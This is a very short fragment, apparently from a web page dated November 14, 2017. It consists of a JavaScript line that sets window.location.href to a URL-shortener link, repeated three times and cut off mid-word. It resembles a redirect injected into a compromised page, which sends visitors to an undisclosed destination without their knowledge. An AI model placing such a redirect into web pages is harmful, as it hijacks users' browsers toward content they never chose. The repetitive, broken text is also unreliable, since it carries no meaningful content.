
November 14, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...